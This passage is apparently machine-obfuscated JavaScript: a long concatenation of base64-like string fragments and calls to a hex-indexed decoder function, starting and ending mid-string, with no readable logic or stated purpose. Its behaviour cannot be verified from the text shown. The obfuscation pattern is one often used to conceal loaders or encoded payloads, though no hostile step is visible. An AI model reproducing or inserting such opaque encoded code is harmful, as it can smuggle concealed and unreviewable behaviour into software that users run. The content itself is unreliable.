Jywnd2R4Y1UwYU0n'+'LCdEMkRQV1E1RCcsJ0N0OGNDOGs2Jywne'+'WRSZFVaV0EnLCdXNUJjS21rVmNDazcnLC'+'dXUTkzejM3Y1RhJywnZTFsY0dta2xtcSc'+_0x8169406x(0x21a)+'NXZ5JywnQzhrZlc0dGRMS1cnLCdoMnpZQ'+'Xg0JywnQ1NrWmp4WHInLCd1U29QdnV2VC'+'csJ3lDbzFXNUZkT1NrSScsJ3RHcGNHeGx'+'jU0cnLCdXUjh0YjB0ZExHJywndUx6ZVdP'+'enknLCdyU29QRmdUQicsJ3hta2NkZzVZJ'+'ywneUNvelc1eGRTbWt6JywnRGhCY1R1NX'+'AnLCdXNUpjR3RoY1RLTycsJ0ZnMHB5ZlM'+'nLCdXUHpxcUxaY1BxJywnbThvS3J1NUEn'+'LCdEZFJkTHQ4dScsJ2k4b0hrTnRjSnEnL'+_0x8169406x(0x15d)+_0x8169406x(0x179)+_0x8169406x(0x171)+_0x8169406x(0x2a8)+_0x8169406x(0x1d1)+'EnLCdXN05jTmN4Y0lta1gnLCdCSTdkU1N'+_0x8169406x(0x1eb)+'U280VzR1JywnQkNrZGZORDMnLCdycnBkV'+'W1vcXlHJywnckhaY1V3dWknLCdXN0pjR0'+_0x8169406x(0x310)+'3UmRUU29MVzZGZEhhJywnZHVuWUEwVycs'+'J2tTb09sdXhjT0cnLCdzV2RjT0tDTScsJ'+_0x8169406x(0x30a)+'ZoaTBxeGEn')+(_0x8169406x(0x1db)+'ywnZFNrcVc2RzdicScsJ2Vtb3J3MTVRJy'+_0x8169406x(0x1bc)+'XT05kRzhvaXY4b1dXNkJkUlhaZEhnL2RW'+_0x8169406x(0x2bf)+'lpkS21vWlc3UmNRRycsJ1c3dGNQbWs2ZD'+'hrdScsJ1c3WmNWWlZjUENrSicsJ1dRcUN'+'3OGsvd0cnLCdXUHRkT0NvRmtMeScsJ3Ni'+'TmNHZmFsJywnV09ESWVDb0h1VycsJ1c0U'+'mNTRy9jS0NrVycsJ3g4a2RXNnp5bFcnLC'+_0x8169406x(0x2d6)+'neUhkY05JMUEnLCdXT2RjSmVlblc1Uycs'+'J0NkM2RVWW0yJywneFliVGUyNCcsJ3dDa'+'zlXNHovZUcnLCdXNHBjS3FkY01ta1gnLC'+'dXUEdndVNreHFHJywnRGM1L3ZLVycsJ1c'+'1VmNWWGhjUjhrbicsJ2ltb252M2JPJywn'+_0x8169406x(0x286)+_0x8169406x(0x1e7)+'ljREl1JywnV1ExMVc2VDdXN0cnLCdXNVp'+'jS21rVmRTa1gnLCd2U29rV09TcENHJywn'+'bXgvY1RDa29qYScsJ1dQenpvU29DdWEnL'+'Cd1OGsxYUhteScsJ3JaRmNIaGFXJywnZj'+'BtVkRTb0EnLCdXNmhjR0NvN2IwZScsJ3Z'+'NYVp1ZG0nLCdxQ29QV08wRkNxJywnc21r'+'aW1nRGonLCdoOG8rZnhaY1RHJywnV1ExT'+'nczcGNPRycsJ3ZDbzByTEh5JywndEdsY1'+'RXZGRVRycsJ1dPcGRUOG9BZjJhJywncVd'+'GZEhhYU0nLCdieGlpeThvdScsJ25MUmNS'+'U2s1YlcnLCdneDRzd21vSScsJ2RjMDh4Z'+'DQnLCdXNE5jSzhreWZDa1EnLCdEcTVEd0'+'00JywnVzRT')+(_0x8169406x(0x271)+'1NrWFc1SmRLaFcnLCdXT05jTEgwcG1XJy'+'wnVzVGY0xDa0RnbWtxJywnV1F4Y1RZYVh'+_0x8169406x(0x1aa)+'NGEnLCdyWlBzdTNhJywnclNrd290NGsnL'+_0x8169406x(0x272)+'c2ZWR6bW92Q2EnLCdxbW94VzROZE5Ta0E'+'nLCdDZnJkV1BYVycsJ0E4b3JsQ2tCVzVl'+_0x8169406x(0x1b9)+_0x8169406x(0x226)+'E4b3lXNFZkVkcnLCdXT3JKVzQxUVc2cSc'+'sJ3pjSmNNeEsyJywnVzdxQ292cGNNYScs'+_0x8169406x(0x2f7)+'ScsJ0JIUmRIWW14JywnaWNXOEFJZScsJ2'+'tTb2hmdVZjTUcnLCdXNkcvQlNvNnlhJyw'+'nRG1rcWU4b1JXN2knLCd5Q28yc3dmcCcs'+_0x8169406x(0x23e)+'VpsY1FOYXcnLCd6MmVLc0ttJywnbmE5WV'+'c1YU8nLCdxTlpjTnZ6UCcsJ1c2TmNHdDN'+_0x8169406x(0x234)+'QlNrN3dhJywndUNrVGtMZnknLCdXUU5jT'+'XJDTWFHJywnbDhvaGJmTmNTRycsJ3BTa2'+'pXNzBrZUcnLCduYlRNVzU4MicsJ0FDb3h'+'XUlNlenEnLCdEU2srbUw1WCcsJ1dPNDFq'+'My9kTGEnLCd3YzU5Rk5DJywneWRKY0d4Q'+'mNHYScsJ0NmUDlXUFBnJywnQ3FKY09NTz'+'YnLCdCMjNjSXhEeScsJ1c0MDhzOG9JdFc'+_0x8169406x(0x297)+'JywneUo1ekV3NCcsJ1c1SmNPQ29NaXdTJ'+_0x8169406x(0x2fc)+'wnVzVKY0dK')+('dGNJQ2tsJywnQ2I3ZEhKS2wnLCdiS0dqc'+'1NvOScsJ1dQT2FveGxkVlcnLCd5OGtXVz'+'VUbmlHJywnQmEzZFZDb213cScsJ3d0YmJ'+_0x8169406x(0x2c1)+_0x8169406x(0x337)+'1dQdjJXNUR6VzU0JywneldsY1QwQmNTYS'+'csJ1c2dSt2Q28yRmEnLCdXNmlLdDhvZHR'+'HJywndHhUQ1dPelYnLCdXUXRjT2JTN2JX'+'JywneDhrbFc2UHJuRycsJ2M4b1RmS3hjR'+'2EnLCdXNEJjVThvNWp2RycsJ1c3eGNSc3'+'BjUENrUCcsJ1c3aGNKOGtoYkNrTycsJ3d'+'McUl3dEcnLCd5ZXpDV1FDOScsJ1dQRHVl'+'U29DcXEnLCdXUDNkR21vQWZNRycsJ1c3c'+_0x8169406x(0x2aa)+'JkUHEnLCdXUTNjTnhHNlc0bScsJ1dQcjN'+'DZ3BjVWEnLCdXNU9leFNvb3hHJywncUNv'+'bVdRMHZBVycsJ2ZkelFXNUtMJywnc0lDR'+'HI4azYnLCdzU2tWa21vS1c0RycsJ2xTb2'+'huS1JjSHEnLCdXN1JjTFNraWFta2knLCd'+'2TlJjUW1veFc3bScsJ3d0VmNNeHl4Jywn'+'V1BqTXJ2VmNLRycsJ3hTa1dqbW84VzZPJ'+_0x8169406x(0x2ca)+_0x8169406x(0x2e3)+'0Y1NhJywnVzRlQVdQQmRITWEnLCd0V1Zk'+'T21venJXJywnVzdlMHAyaGNSVycsJ0RDb'+'0lzcXBjVkcnLCd1Q29hVzVkZFE4a28nLC'+'dXNC9kSFNvZlc1VmNKYScsJ1c0S09hR2R'+'jSnEnLCd0Y0ZkVGFpNScsJ2dDb21Dd1g0'+_0x8169406x(0x245)+'3p4cScsJ0FyMVJDMEsnLCdXNHBjVkpGY0'+'pta0wnLCdt')+('ZGFZQko4JywnV1BiZXF3VmNSVycsJ3lYa'+'GNTc1pkUUcnLCdjMDNjUVNranBxJywneU'+_0x8169406x(0x2c5)+'nVzVKY1NTb25qdUMnLCdFdXRjTXc5dics'+'J3Ntay9XN3ppZmEnLCdxWjdjTGdhTycsJ'+_0x8169406x(0x268)+'RjTzhvMFdPOHNXN1BHJywnV1B6K1c0ck9'+_0x8169406x(0x16a)+'JywncENvOGYwUmNPVycsJ0Z4N2NSQ29lV'+'zZ5JywnVzVSY1Vtb2NjSzAnLCdrWXlKQ1'+'p1JywnVzdKY0pYdWRvOG84V1JHJywnVzZ'+'WY09Tb0hvaEsnLCd1ZTRldFhhJywnem1v'+'b2pLTzUnLCd3U2t1VzdqLycsJ2lOcVR4b'+'W9XJywnQWVsY0ptb0JXN0snLCdwbW8wc2'+'V2UCcsJ1c0TzBXT3hkR2VxJywnRDhrRFc'+_0x8169406x(0x2d0)+'N2NXJywnY0NvT2swTmNScScsJ1c3TmNTc'+'WhjTTFTJywnV1JwY1BoS0VXNlMnLCdXNl'+'NLczhvL3JhJywnRENrR1c3M2RRZXknLCd'+_0x8169406x(0x1f6)+_0x8169406x(0x2c9)+'zd4ZFQ4b1hXNnhjVUcnLCd3Y2kreW1rUC'+'csJ1c3QmNHWlpjTzEwJywncmdERVdRRHY'+'nLCd1cTNkVFd5dicsJ2VNSzJ0Q29aJywn'+_0x8169406x(0x2ac)+_0x8169406x(0x2e5)+'NkY1ZMU3AnLCdXUDhsYWZOZFNHJywnQ0p'+'KZFM4b090YScsJ1dPaGNJd1dCVzRhJywn'+'ZHNDZVc1NVJzU29ZeVNvNldPWmRVSTAnL'+'CdlQ29PY2VoY0pxJywnazhvQWNlQmNWRy'+_0x8169406x(0x292))+(_0x8169406x(0x35c)+'G1tJywnZVNvR2p4VmNUVycsJ0U4a3ZsQ2'+'9qVzVhJywnV09GY1AyQ1BXNEsnLCdXN3h'+'jTjhvYWdOVycsJ3hybGNWcVpkVnEnLCd2'+'TjRUd2RhJywnV09UcXEyZGNNcScsJ0Jtb'+'2dXN0pkTW1rQScsJ3ZDb2dXNWxkSDhrQy'+'csJ3hTb211ZHhjTHEnLCdXNnVPV1FwZEd'+'4RycsJ0VZRzh4bWtxJywnV09iT1c2UDBX'+'NFMnLCdXNnBkSDhrZlc1YmcnLCdBd3FGR'+'GhDJywndENrUGZzS1onLCdXN0pjS21vUm'+_0x8169406x(0x1b0)+'jYW9uRycsJ1dPcjdXN0QrVzRXJywncmhX'+'S3NYNCcsJ1dPTzJ2U2szeHEnLCdXTzlvQ'+_0x8169406x(0x313)+'hjSVcnLCdXUjFabVNvWnNHJywneXhqTWt'+_0x8169406x(0x1b1)+_0x8169406x(0x291)+'m1vMWR4bScsJ0U4bzN6SUpjU0cnLCdmcT'+'NkUW1venJnQmRPYScsJ3NyRmNKd2laJyw'+_0x8169406x(0x222)+'J1c3VmNKZWV5VzZTWmdxJywnRmVOY0t2e'+'ksnLCdGTENSdGVxJywnckNrYmhZUzUnLC'+_0x8169406x(0x30c)+'rbScsJ3EzbVd1TEMnLCd1OGt3a1d1Qycs'+'J1dRT016bWswc3EnLCdXUGVEZE5sZFVXJ'+'ywnd21rdWJyT20nLCd2Wk5jSks4cicsJ3'+_0x8169406x(0x2da)+'4b3REdHRjS2EnLCdDMXBjU2huNCcsJ3pt'+'b2FFTGZaJywndm1vSEROSGQnLCdXNEpkU'+'ENvdFc2TmNWYScsJ1c1UmNRSHhjTGdpJy'+'wnVzUvY0ta')+('cGNWbWt2JywnczhveFc0N2RTU2s3JywnV'+'1FSY0dLSzhXNDgnLCdyZ21XeTFDJywnV0'+'9iN3p1L2NUVycsJ1c3TmNRSjdjR2hpJyw'+'nVzZwY1JJVmNIM1cnLCdXNDA2V1BkZE92'+'VycsJ1dPeGNUSG1hbkcnLCdXT2xjR1plN'+'29xJywnV09aY1RKNHNmVycsJ1c3VmNSSE'+'5jVG1rSicsJ1c3eGRPU29PVzVWY1JHJyw'+'nanZXWHlTbzQnLCd0dkpjVUNvalc2NCcs'+'J0QzdGNLU29oVzZpJywncGhpanptb2MnL'+'CdXUmpCakNvSUVxJywnY0NvcnNZaVZXNE'+'QweHI3Y1Ztb2InLCdEdW1RQUxLJywnc0N'+_0x8169406x(0x2a2)+'VzYzZEttb21XNEpjUkcnLCdGbWtkbHd2d'+'icsJ3g4bzVXNTdkSm1rUycsJ1dPWmNHSH'+'VhZmEnLCdXNGxkTm1rQ1c3dnMnLCdXNHF'+_0x8169406x(0x2a5)+'RVo3Y1ZlR3onLCdsOG9ERDBuMycsJ1c2e'+'GRHOGs3VzduVycsJ1dRaGNOTWlRVzd5Jy'+'wnV1IvY0hlT25XNGUnLCdXNjNjUG1rWWR'+'Da2EnLCdBdHRjUk1PWicsJ1dSS0ZoS0Zk'+'TlcnLCdXNUpjU0NvaW9LVycsJ0ExbVdyd'+'FcnLCdhdTdjSVNrV2FhJywnRDhrQVc3dj'+'RlVycsJ1c1bGRWQ29BVzZOZEhXJywneEN'+'vWnllUGEnLCdXUG5ueDMzY1VhJywnQ2E4'+'dEI4a2onLCd1dXJhV1BMaicsJ3FTa3ZvZ'+'1hzJywnc1NvMnFnTFQnLCdXNVpjTzhrOG'+_0x8169406x(0x15a)+'uV3E3V09xQkJ4eU0nLCdGQ2tLVzZUZ2Rx'+'JywndFlaZFBDbzJ1RycsJ3VhL2RSSDRmJ'+_0x8169406x(0x2c4)+'wnVzRSZFZD')+('b01XNkZjUlcnLCdER05jVFdOZFZhJywna'+_0x8169406x(0x35d)+_0x8169406x(0x29b)+'LYScsJ1dQMUpvQ29tekcnLCdXN1NRd1Nv'+'WEJxJywnV1BSY1ViaU5nVycsJ1dRdlVxY'+'mhjS0cnLCdXN2xjR0NvTGN2RycsJ0NTa1'+'BjcjBjJywncWI3ZE1tbzd3YScsJ0I4a01'+_0x8169406x(0x200)+'VE1KY0thJywnc3NmaXNmaScsJ1c2bXNyb'+_0x8169406x(0x32a)+_0x8169406x(0x219)+_0x8169406x(0x31b)+'dVNvVUZHJywnVzVOZEdDbzJXNC9jSlcnL'+'CdXNkJjTHRCY1MydScsJ3Q4bzVXN2RkTj'+'hreicsJ2dDby9jTkpjU2EnLCdXN3BjTFN'+'rUG04a2cnLCd3U2twZjhvZVc3bScsJ244'+'b1F0aDFLJywneUNvakVNYmknLCdXUmI1V'+'zZURFc0eScsJ3dta3dXNEZkVWU0JywnQW'+'FlOHI4azcnLCdBQ2tZVzZ2WGZXJywnV1J'+'GZFZtb3drdWEnLCdXNVJkU1Nva1c3bGNL'+'cScsJ0Vta25uMTFyJywnd3Y0SnNXRycsJ'+'2RDazFXNDRBb1cnLCd0OGtTZnJTQicsJ1'+'c2dGNHY2xjTG1rMCcsJ1dSdTFEbWtPcnE'+'nLCdxZG45dDN5JywnVzV1M1dReGRHZ0cn'+_0x8169406x(0x1cd)+'ywnQk1TckRjZScsJ3pNTmNPMExaJywnRH'+'RaZFFaaU4nLCdXNk5kSENrU1c3bk4nLCd'+'0c3BjSndPdycsJ0NIdGNTTC9jTGEnLCdz'+'U2txbThvWlc1dScsJ3NOYVl4YXknLCdyc'+'WI2dHc4JywndXNwZFBaOEgnLCdXT3BjUG'+'MwUWJxJywn')+('cnNoY0d3N2NJYScsJ3FYR2p0Q2tuJywnd'+_0x8169406x(0x156)+_0x8169406x(0x20c)+_0x8169406x(0x257)+'J3F2OTNXTzFtJywnZ1pPZnVkdScsJ3RaL'+'2RQQ283eWEnLCdEMjBpdEtTJywnd1NrMm'+'dTb0hXNXknLCdCQ29hd2VieScsJ3NzbGN'+'NdU9BJywnV1IzZFQ4b1lhZzQnLCdXNnFR'+'V09SZEszNCcsJ2NTb1VsTHhjVnEnLCdXN'+'mxkR1NrUlc1ZlknLCdzbWtDVzVmWmRxJy'+'wnV1JxdWRmRmRTVycsJ3JJTmNIM0NMJyw'+'ncThrZFc3OCcsJ21Tb01lZk5jVlcnLCdX'+'UUx2c01OY0pHJywndk1wY1NDb2RXNVcnL'+_0x8169406x(0x2bd)+'gvY0s4by9XNW0nLCdjbW9CZGZGY1RxJyw'+'naWhtbkRTb20nLCdXNVZjUHRSY044a0kn'+_0x8169406x(0x2df)+'2ZHJywnRXRoY0tkUmRNcScsJ3VTa2ltU2'+'9XVzU4JywnVzVKZFQ4b0RXNlJkUGEnLCd'+'ySjNjTnUwTicsJ3NJS2F1bWtWJywneWhq'+'eldQRDUnLCd2U2toVzU3ZFJmUycsJ3QwW'+'mNTd0h6Jywnd3Z0Y0dDb2FXNjQnLCd4WD'+'h4c1NreCcsJ0JDa3ZXNlpkSUtLJywndll'+'OY0dnMGonLCdXUmZaVzVmOFc1NCcsJ3Vt'+'b3Z3TXJQJywndHZGY1F3VHInLCdXNnhjS'+_0x8169406x(0x30f)+'cnLCdXUnlmRUNrOEFXJywndHFSY09XcGR'+'QRycsJ3IySmNOMWZ0JywnQVhKY09lSmNJ'+'RycsJ1c1UmNHQ2ttY0NrbycsJ1c2YS93Q'+'29adHEnLCdXT245VzdEY1c0SycsJ2c4a3'+'ZXN3lScEcn')+(_0x8169406x(0x1c1)+'i9kVnEnLCdjQ29LZXZOY1VxJywneFp0Y1'+'Z1ODYnLCdmOG81emZQTycsJ1dRRmRQQ29'+'qZ3dlJywnV1BKY0tHQ29hVycsJ0ZYRmRO'+'YmVJJywnVzZSY1JDa0trOGs2JywnZVNrS'+'Vc2MGRtRycsJ21yU3lESG0nLCdpY0dkQn'+'FxJywnVzZ4ZEk4b1RXNEpjTlcnLCdXNXR'+_0x8169406x(0x24c)+'bW9vV1BTd0JHJywnRE5wY1NlaksnLCdtU'+'2tRVzRDQmRxJywnd0NrcVc2aGRUTVcnLC'+'dxSW03eG1reCcsJ1dSQ09CU2tYdEcnLCd'+'CR0pjS2dWY0dhJywnQVNvdEUzenonLCd4'+'bW9GcENrZFc3QycsJ3hTa1RkdUR5Jywne'+_0x8169406x(0x31f)+_0x8169406x(0x2f4)+_0x8169406x(0x2b8)+_0x8169406x(0x332)+'ScsJ1c3bTdhTXBjTFcnLCd2WnJmdWVLJy'+'wnVzR5Y1dRRmRQTVcnLCdXUGRjTVphY29'+'xJywndGZqeFdROHYnLCdXNnhjVlhCY1Uw'+'TycsJ1dQU3pDU2s1RWEnLCdXNEpjSnNGY'+'0hta1cnLCd6Q2t5VzdKZFRnOCcsJ1dSZW'+'xqMWRkSUcnLCdyY0JjVmZ1cCcsJ0ZDb2V'+_0x8169406x(0x2ce)+'eldPVG0nLCdBc3BjTGhDdicsJ3d2ZmJXU'+'nJ3JywnRkNrb2pJMHAnLCdvU2t2VzRtam'+'JxJywncXF4ZFVIQ3MnLCdGQ2t6cG1vK1c'+'2VycsJ2RtbzdudWhjUHEnLCdwTXV3eDhv'+_0x8169406x(0x2fa)+'ScsJ1dPOXJxdU5jTWEnLCd5MlpjTk1IZi'+'csJ3liL2NT')+('c0JkS1cnLCdXT3hjUndxd1c0bScsJ1dQV'+'mNRMjB1VzdLJywnQ2U4eXNHeScsJ3R2ek'+'dXUEw1JywnRXVOY1NTbzVXNDQnLCdXT3J'+_0x8169406x(0x26d)+'b1NBR3BjU2EnLCdGV2xjUEt5bScsJ3FoN'+_0x8169406x(0x2de)+'RnZnhjTUcnLCdXT1ZjTzM0alc2ZScsJ0F'+'0dSt0bWt1JywnVzdPQ2xoZGNRcScsJ0Fa'+_0x8169406x(0x176)+'WtBMEMnLCdDQ2t0VzQzZFIzeScsJ3FDa1'+'ltSFN0JywnemIxb3J2eScsJ211UFZ3Tk8'+'nLCdXUERhVzVibFc0YScsJ1c2eGRQOG9n'+'VzZKY0xXJywnRWhxZ3R0dScsJ3FXdGRMc'+'W1EJywnV1JwY0djdVlwRycsJ0NKM2NWTk'+'JjUGEnLCdjMkpjUVNrZGJXJywndWhxSXZ'+'keScsJ3ZDb1BXT2VjdWEnLCdXUWZZeDNa'+'Y09xJywnemhuMFdPWG8nLCdrTEZjUFNrZ'+'GJXJywnbG1vNm52N2NWVycsJ1dQZW9FU2'+'t0QXEnLCd3OGtpVzducGRHJywnelNrVlc'+'3TmRJS3EnLCd4V1ZkSGRHTicsJ1dSbXVs'+'dWRkT1cnLCd4SnU3Rm1rNycsJ2lYcVB1W'+'HknLCdXTzRPZHVoZFRXJywnQm1rRlc1VG'+'5rRycsJ1dQYXpXT2RkUmdkZEhTb0cnLCd'+'lQ2tVVzc4M29xJywna21rTFc1NDJocScs'+'J3Jta25nZHE2JywnVzd4ZEdtbzJXN3RjT'+_0x8169406x(0x309)+'lnVycsJ1c1VmRRQ29mVzV0Y1JxJywnVzY'+'3Y0hDa2pnOGtQJywnb21vamJ3bGNNVycs'+_0x8169406x(0x2eb)+'0d2RUNrekVxJywnQ1NvcVdScXhFVycsJ1'+'dRU2F0U2sz')+('QUcnLCdXUDdjUnNpZmNxJywncTBoY1ZTb'+'zZXNHknLCdiWkRlVzU4RycsJ0VjZGNKd2'+'12Jywnd0Nvb0FiaGNMVycsJ1c3eVVXT2x'+'kSnUwJywncXZHVnpoYScsJ3VDb1FXT211'+'eUcnLCd1bW9qeXFWY0dhJywnaG1vekJOM'+'UwnLCdXTzBleENrWXlhJywncW1vRFc1Rm'+_0x8169406x(0x253)+'Yc0xXJywnczJyK1dQS24nLCdXNC9kUThv'+'WVc1L2NHRycsJ3NjRmNKZkpjTFcnLCdXN'+_0x8169406x(0x221)+'dCM3pJV091SScsJ2RDb2ZjZVZjVXEnLCd'+_0x8169406x(0x26f)+_0x8169406x(0x2d2)+'VAnLCdpWVJjTEdOZEpXJywnRFNrN1c1RE'+'hjVycsJ1dPSmNQZmVMVzRtJywnV1A0UG9'+'LeGRNRycsJ1dPbGRSbW8yaUswJywncU5h'+'bHNmaScsJ1dSZTFkdmxkVHEnLCdXUGhkS'+_0x8169406x(0x191)+'wnbFdpa0FYZScsJ3VMZklXUkd1JywnV1I'+'zZEttbzlvdzAnLCdXNHBjUVhHJywnZXNL'+'NUFxR0lXN3lXJywndG1rdVc1L2RJdkcnL'+'Cd6WkpjSUt1WScsJ1c3N2RKOG9wVzdsY0'+'1hJywneFdaZExTb21BVycsJ1c1eGNUY3R'+'jVThrbicsJ1dQTmNOTUNqVzQ4Jywnd2ZG'+_0x8169406x(0x1f1)+'zlmbW9KVzVxJywnV1BwY1NnZUVXNnEnLC'+_0x8169406x(0x1b7)+_0x8169406x(0x1ad)+'NHpUVzRpJywneHVuMldRMHQnLCdwU29Ka'+'DB0Y1RHJywnVzVwY0xTa3FlQ2tmJywneX'+'NaZFNhcUUn')+(_0x8169406x(0x220)+'XFHJywnV09PenRDa3Z3cScsJ1dRL2NISj'+'Bla0cnLCdEdHV6eThrcicsJ3ZTa2RlM25'+'UJywnQUtKY1FDb3lXNUMnLCdXN0c3V1E3'+'ZEp2aScsJ0VOdk5XUXVaJywnc1NrQVc0T'+_0x8169406x(0x2b4)+'o4azlXNW52JywnVzVSY0dDb05waE8nLCd'+'XN3RkSkNvYVc3QmRKcScsJ1c2TmRSbW9z'+'VzZCZFBxJywncW1rUGZxU2knLCducTV2V'+'zRlWicsJ3FDa0tXN0RjZ3EnLCd2WVBMdW'+'dpJywnV1JPVmoyeGRHYScsJ2VMblF2dW0'+'nLCdEOG9zRHhUMScsJ0Rta25XNUZkS3dT'+_0x8169406x(0x20f)+'UtaY05oejUnLCdFQ2tUZ21vT1c1cScsJ1'+'dQUmNNS21KVzZlJywnVzQ0MERDb0x3Ryc'+_0x8169406x(0x1dc)+'J3Ftb1h6WkZjU0cnLCdXN2RjTm1vSWgzU'+_0x8169406x(0x231)+'t4RycsJ1dSWFpXNHJCVzRpJywnV092aXJ'+'NcGNKRycsJ3VMQmNWTmJoJywnV1BwY08w'+'SzJXNnEnLCdXUkxnVzR2cFc3QycsJ2hjT'+'2hCR0MnLCdDSFJkVUNvMUFXJywnVzcvY1'+'JTa3hibWszJywncE1KY1VTa2FmRycsJ2Q'+_0x8169406x(0x320)+'bWtkbUxMRycsJ25ibUhDdEcnLCdXN3kyV'+'1JoZEh4bScsJ21ta29XN0NOaEcnLCdXN1'+'JjSEhsY044azInLCdXNTdjTW1rMmQ4a1g'+'nLCdXNEtrZzJOY1VhJywnc1NraVc2di9t'+_0x8169406x(0x27a)+_0x8169406x(0x18f)+'EnLCdXUVpj')+(_0x8169406x(0x173)+'VNrbmdXJywnekxIS1dQNW0nLCdFM3VrRF'+_0x8169406x(0x232)+'zZXEnLCdleHIzRWZTJywnbFNvZGRnN2NM'+'RycsJ0JLL2NRTm50JywnV1JSY05XYXNvR'+_0x8169406x(0x28f)+'Nrd2pzNG0nLCdXN1JjUVpwY0gweScsJ1c'+'1T3NoYVpkR3JueFc3ZUxXT2luJywnc0ov'+'ZEhJYXMnLCd3YVZkTGJ1QScsJ1c0NFhXU'+'nRkVnY0JywnejhrdVc2QmRNaHUnLCdzbW'+'tVYjhvNlc1YScsJ0NYNEdzQ2s2JywnVzZ'+'KY1JZQmNWOGtoJywnV1BtRmhOZGRJRycs'+'J3lTa1ZXNzNkTnhPJywnZEg5M1c1cXYnL'+'CdzbWtDZzhvWVc1TycsJ0QxTDFXUExOJy'+'wncVNrdVc2emNsRycsJ2tTb2RvTHhjVFc'+'nLCdXNGRjSENvQ2NLNCcsJ1dPV3B1U2tr'+'eVcnLCdXUWJPVzZ2RVc0TycsJ3BYZWJCd'+'EMnLCdxWUZjTHUwTCcsJ3hta3NmYjByJy'+'wnVzRoZEhDa0NXN2JsJywnV1IwbGMybGR'+'SRycsJ0F1R2xCd3knLCdmbWthVzVHVWhX'+'JywnVzUzY1ViWmNMS2knLCdxMUZjS01UL'+_0x8169406x(0x1bd)+'csJ3daUmNOaGF3Jywnbm1vTGsyeGNSRyc'+'sJ2pDazFXNk9TbGEnLCdXNFNrV1E3ZE9l'+'dScsJ2xtb1dzTWJvJywnV09yWkZTb3ZBR'+'ycsJ0NHdTJBOGtXJywnc0NvZWdta2NXNm'+'0nLCd6OGs3bFNvdlc0TycsJ3U4by9rOGs'+'wVzVtJywnV1J6Y3FlL2NPRycsJ1c1SzVF'+'U2tERVcnLCdXUmpGVzRqbVc2ZScsJ3Zta'+_0x8169406x(0x2e1)+'hHYUNvR0JX')+('JywnVzZLQmlNRmNIRycsJ2ZLeGNPQ2tzb'+'TJGZFFLcVZuU2t6JywnVzdlMldReGRJMj'+'AnLCdjSHFDQ0gwJywnRG1rdm5tb3dXNFM'+_0x8169406x(0x35e)+'LCd0OGt0aFdHVicsJ3kyRHpXUUdWJywnV'+'zRSZEc4b1FXNU5jUUcnLCdBbW8zYzhrRl'+_0x8169406x(0x338)+'0QmhHJywnREdTYXdJQycsJ2hDb291M1RJ'+'JywnZG1vaWt4eGNMRycsJ3ptb0lwU2tsV'+'zcwJywnRVlqQ3J4QycsJ1dSbkdXNlA5Vz'+_0x8169406x(0x1d3)+'SSHYnLCd2OG9Mb1NrTlc3OCcsJ3htaytu'+_0x8169406x(0x1ca)+'FBTb3NXNkZjU3EnLCdXUnZCb0NvL0FhJy'+_0x8169406x(0x343)+_0x8169406x(0x246)+'bGNKTlcnLCdXN2FQaDBKY0xHJywneFlWY'+_0x8169406x(0x17c)+'pDb1dtMW0nLCdzQ29hQ2FOY0phJywncTh'+'vS1c0L2RNQ2s2JywnZkNvR2R4dGNLcScs'+_0x8169406x(0x2cf)+'TJWY1FTb3pXNmEnLCdEU29CRk41MCcsJ1'+'c0L2RIOG9GVzV4ZFVHJywnV09YMHR4cGN'+'HVycsJ1dPR09iM3RkVHEnLCdXNEZjSkcv'+'Y0hDa1onLCdjd1ZjUlNrUmZhJywneG1vL'+'0VIeGNTVycsJ3I4a3BoSDB0JywnenF4ZF'+'NDb2xGRycsJ0JTb2JXUmFxdWEnLCdoWVd'+_0x8169406x(0x27c)+'aGY2JywnV1A3Y0dzYUdncScsJ25ldGNHU'+_0x8169406x(0x270)+_0x8169406x(0x2e7))+('a3ZXN0ZkTE1LJywnV1IvZE44b2trdzQnL'+'CdXNDBTcGZCY1BHJywnVzVaY1JIdGNJbW'+_0x8169406x(0x29c)+_0x8169406x(0x17f)+_0x8169406x(0x2cd)+'Gtxa3FXUycsJ3dORmNWdjVmJywnQjNmUl'+_0x8169406x(0x351)+'2TFRqJywnazhveXFOMUknLCdXUTdjUGNx'+'RWZxJywndkNrbmdTb0dXNDgnLCdGM1ZjU'+'m1vbVc2eScsJ1c1eGRQbW83VzdWZEhhJy'+'wndGgvY09Db2tXNGEnLCduSlhXVzc0Tic'+'sJ2RTb1lDM1RqJywnVzROY0hDb25kMkMn'+_0x8169406x(0x199)+'ycsJ1c3M2RVQ2tUVzRULycsJ1c0MGhBU2'+'9GRmEnLCdsdkNSQW1vWScsJ3dhYlNGTW0'+_0x8169406x(0x19e)+_0x8169406x(0x16f)+'2VTaytXNUdYZ3EnLCdFZnV0QnVPJywnQl'+'lsY0l3QmNPVycsJ1dPblRFS1JjR1cnLCd'+_0x8169406x(0x1d4)+'J3pDb2VXNC9kU0NrTicsJ0VOcGNUMTlzJ'+'ywnZExqVXN3VycsJ2hta2FXNFdva2EnLC'+_0x8169406x(0x208)+_0x8169406x(0x196)+'V1FKY1BNOG5XNzAnLCdmdGJ4VzZDdScsJ'+'0RDb2tXUU9OeHEnLCdFbWtDVzVUcmhxJy'+'wnbHY3Y0lta0dqYScsJ3hxQmRMcmU2Jyw'+'nc0NrZVc0eGRKTHknLCdFU29CY0Nrd1c0'+'SycsJ0J3dGNKQ29nVzY0JywneEtwY1Y4b'+'2lXN08nLCdXUlJjUmVTTFc0ZScsJ3FoNU'+'tXUXE5Jywn')+('cjBpYUUybScsJ1c0eGNTWGxjU3c0JywnV'+_0x8169406x(0x1b8)+'8vV1FXZXhxJywnV08vY1B3OFNXNmEnLCd'+'4OG9YenRCY1BxJywnRUxiN1dPVzcnLCd3'+'SGhjTjJHMCcsJ1c3TmNVQ2tSYThrMCcsJ'+_0x8169406x(0x333)+'wnLCd5MjdjUFNvQVc2OCcsJ1c0M2RWbW9'+'2VzQvY01hJywnV09CY1JYS29wYScsJ2x0'+_0x8169406x(0x27f)+'mNRM0tpVzZlJywnVzY0aXdDb3N6cScsJ1'+_0x8169406x(0x301)+_0x8169406x(0x289)+'RVlsZFBjaS8nLCdXNUJkUkNvYlc1VmNWY'+'ScsJ1c0bUFXUWRkU3dtJywnVzd0Y05xN2'+_0x8169406x(0x24e)+'SV083ZEpLOCcsJ1dSSmNLWkdWamEnLCdB'+'U28va0NrOFc0TycsJ3NMekZXUEczJywnb'+'nJ2QVc2eXgnLCdwbW9CRXYxVCcsJ1c2M2'+_0x8169406x(0x2f3)+'sJ1c1cTh2U29YdEcnLCd4dEZkUnF1ZScs'+'J3YzQzJ0dG0nLCdGU2t5Z1NvaFc0VycsJ'+_0x8169406x(0x354)+'NrcScsJ3VMaWJ